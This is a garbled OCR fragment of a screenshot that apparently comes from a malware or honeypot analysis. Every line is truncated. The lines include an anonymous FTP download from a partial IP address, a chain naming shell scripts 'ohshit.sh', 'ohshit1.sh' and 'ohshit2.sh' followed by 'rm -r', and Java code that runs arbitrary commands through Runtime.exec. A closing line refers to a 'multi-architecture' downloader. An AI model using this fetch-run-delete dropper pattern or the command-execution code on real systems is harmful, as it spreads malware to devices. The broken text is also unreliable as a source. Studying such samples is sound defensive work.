
 -v -u anonymous -p anonymous -P 21 176.6
.sh; "
 ohshit.sh ohshit2.sh ohshit1.sh; rm -r
 = Runtime.getRuntime().exec(cmd);
ader reader = new BufferedReader(new InputS
ine;
ine = reader.readLine()) != null) {
ntln(line);
xception e) {
ln("Error: " + e.toString());
4fa5c399c5d203d3617891cb--
ntains the usual "multi-architecture" downloader for the ac